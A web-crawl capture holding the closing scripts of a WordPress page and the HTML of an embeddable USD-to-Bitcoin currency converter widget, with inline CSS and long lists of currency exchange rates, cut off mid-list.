e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 01:46:04 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8620
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.679179" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000105289" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.858434" value="EUR">EUR - Euro</option><option data-rate="0.743653" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.492413" value="AUD">AUD - Australian Dollar</option><option data-rate="1.388117" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.800798" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9735" value="CNY">CNY - Chinese Yuan</option><option data-rate="159.14392857" value="JPY">JPY - Japanese Yen</option><option data-rate="1.287367" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.739025" value="NZD">NZD - New Zealand Dollar</option><option data-rate="280.652072" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.795922" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1475.660199" value="KRW">KRW - South Korean Won</option><option data-rate="17.810691" value="MXN">MXN - Mexican Peso</option><option data-rate="10.077135" value="NOK">NOK - Norwegian Krone</option><option data-rate="884.955752" value="CLP">CLP - Chilean Peso</option><option data-rate="1424.93" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.3724" value="BRL">BRL - Brazilian Real</option><option data-rate="78.752004" value="RUB">RUB - Russian Ruble</option><option data-rate="43.244851" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.4504" value="THB">THB - Thai Baht</option><option data-rate="3.616287" value="PLN">PLN - Polish Zloty</option><option data-rate="90.179612" value="INR">INR - Indian Rupee</option><option data-rate="0.0003001366" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.500004" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.958137" value="ALL">ALL - Albanian Lek</option><option data-rate="130.087586" value="DZD">DZD - Algerian Dinar</option><option data-rate="911.968" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1458.5054" value="ARS">ARS - Argentine Peso</option><option data-rate="381.525201" value="AMD">AMD - Armenian Dram</option><option data-rate="1.80125" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377015" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.517886" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.922824" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.016428" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.492799" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.927988" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.680486" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.406597" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.287157" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960.210498" value="BIF">BIF - Burundian Franc</option><option data-rate="4033.171636" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.743197" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.835517" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="563.095705" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="563.095705" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="102.438409" value="XPF">XPF - CFP Franc</option><option data-rate="0.022645" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.97168" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3718.174871" value="COP">COP - Colombian Peso</option><option data-rate="422.999947" value="KMF">KMF - Comorian Franc</option><option data-rate="2280.912128" value="CDF">CDF - Congolese Franc</option><option data-rate="498.346355" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.468737" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.807299" value="CZK">CZK - Czech Koruna</option><option data-rate="6.414656" value="DKK">DKK - Danish Krone</option><option data-rate="178.53833" value="DJF">DJF - Djiboutian Franc</option><option data-rate="6.7502343293" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.882798" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.1705" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="155.810521" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.743653" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2811" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.753289" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.743653" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00021564" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.668769" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.743653" value="GGP">GGP - Guernsey pound</option><option data-rate="8776.041847" value="GNF">GNF - Guinean Franc</option><option data-rate="209.764367" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.978526" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.448199" value="HNL">HNL - Honduran Lempira</option><option data-rate="331.399812" value="HUF">HUF - Hungarian Forint</option><option data-rate="125.85" value="ISK">ISK - Icelandic Króna</option><option data-rate="16868.086612" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1313.420444" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.14815" value="ILS">ILS - Israeli Sheqel</option><option data-rate="158.51696" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.743653" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="510.61575" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307981" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.449" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21677.072501" value="LAK">LAK - Laotian Kip</option><option data-rate="89794.73162" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.473226" value="LSL">LSL - Lesotho Loti</option><option data-rate="180.344029" value="LRD">LRD - Liberian Dollar</option><option data-rate="5.428781" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.037404" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.854602" value="MKD">MKD - Macedonian Denar</option><option data-rate="4639.79651" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1738.551356" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.051" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.743653" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.469999" value="MUR">MUR - Mauritian Rupee</option><option data-rate="17.09943" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.236229" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.473226" value="NAD">NAD - Namibian Dollar</option><option data-rate="144.776408" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.5828" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.894631" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384501" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052785" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.267349" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6634.937561" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.369221" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.428499" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00042223" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.666" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3689" value="RON">RON - Romanian Leu</option><option data-rate="1461.783835" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.743653" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.772759" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="21.050642" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.750365" value="SAR">SAR - Saudi Riyal</option><option data-rate="100.710519" value="RSD">RSD - Serbian Dinar</option><option data-rate="13.524742" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01109088" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="571.981016" value="SOS">SOS - Somali Shilling</option><option data-rate="16.357291" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.700952" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.973972" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.1775" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.469618" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.209783" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.316436" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2502.366" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.810214" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.933848" value="TND">TND - Tunisian Dinar</option><option data-rate="43.169165" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3568.582307" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.940061" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12130.741184" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="324.982769" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26280.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.400076" value="YER">YER - Yemeni Rial</option><option data-rate="19.52588" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.679179" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000105289" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.858434" value="EUR">EUR - Euro</option><option data-rate="0.743653" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.492413" value="AUD">AUD - Australian Dollar</option><option data-rate="1.388117" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.800798" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9735" value="CNY">CNY - Chinese Yuan</option><option data-rate="159.14392857" value="JPY">JPY - Japanese Yen</option><option data-rate="1.287367" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.739025" value="NZD">NZD - New Zealand Dollar</option><option data-rate="280.652072" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.795922" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1475.660199" value="KRW">KRW - South Korean Won</option><option data-rate="17.810691" value="MXN">MXN - Mexican Peso</option><option data-rate="10.077135" value="NOK">NOK - Norwegian Krone</option><option data-rate="884.955752" value="CLP">CLP - Chilean Peso</option><option data-rate="1424.93" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.3724" value="BRL">BRL - Brazilian Real</option><option data-rate="78.752004" value="RUB">RUB - Russian Ruble</option><option data-rate="43.244851" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.4504" value="THB">THB - Thai Baht</option><option data-rate="3.616287" value="PLN">PLN - Polish Zloty</option><option data-rate="90.179612" value="INR">INR - Indian Rupee</option><option data-rate="0.0003001366" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.500004" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.958137" value="ALL">ALL - Albanian Lek</option><option data-rate="130.087586" value="DZD">DZD - Algerian Dinar</option><option data-rate="911.968" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1458.5054" value="ARS">ARS - Argentine Peso</option><option data-rate="381.525201" value="AMD">AMD - Armenian Dram</option><option data-rate="1.80125" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377015" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.517886" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.922824" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.016428" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.492799" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.927988" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.680486" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.406597" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.287157" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960.210498" value="BIF">BIF - Burundian Franc</option><option data-rate="4033.171636" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.743197" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.835517" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="563.095705" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="563.095705" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="102.438409" value="XPF">XPF - CFP Franc</option><option data-rate="0.022645" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.97168" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3718.174871" value="COP">COP - Colombian Peso</option><option data-rate="422.999947" value="KMF">KMF - Comorian Franc</option><option data-rate="2280.912128" value="CDF">CDF - Congolese Franc</option><option data-rate="498.346355" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.468737" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.807299" value="CZK">CZK - Czech Koruna</option><option data-rate="6.414656" value="DKK">DKK - Danish Krone</option><option data-rate="178.53833" value="DJF">DJF - Djiboutian Franc</option><option data-rate="6.7502343293" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.882798" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.1705" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="155.810521" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.743653" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2811" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.753289" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.743653" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00021564" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.668769" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.743653" value="GGP">GGP - Guernsey pound</option><option data-rate="8776.041847" value="GNF">GNF - Guinean Franc</option><option data-rate="209.764367" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.978526" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.448199" value="HNL">HNL - Honduran Lempira</option><option data-rate="331.399812" value="HUF">HUF - Hungarian Forint</option><option data-rate="125.85" value="ISK">ISK - Icelandic Króna</option><option data-rate="16868.086612" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1313.420444" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.14815" value="ILS">ILS - Israeli Sheqel</option><option data-rate="158.51696" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.743653" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="510.61575" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307981" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.449" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21677.072501" value="LAK">LAK - Laotian Kip</option><option data-rate="89794.73162" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.473226" value="LSL">LSL - Lesotho Loti</option><option data-rate="180.344029" value="LRD">LRD - Liberian Dollar</option><option data-rate="5.428781" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.037404" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.854602" value="MKD">MKD - Macedonian Denar</option><option data-rate="4639.79651" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1738.551356" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.051" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.743653" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.469999" value="MUR">MUR - Mauritian Rupee</option><option data-rate="17.09943" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.236229" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.473226" value="NAD">NAD - Namibian Dollar</option><option data-rate="144.776408" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.5828" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.894631" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384501" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052785" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.267349" value="PGK">PGK - Papua New 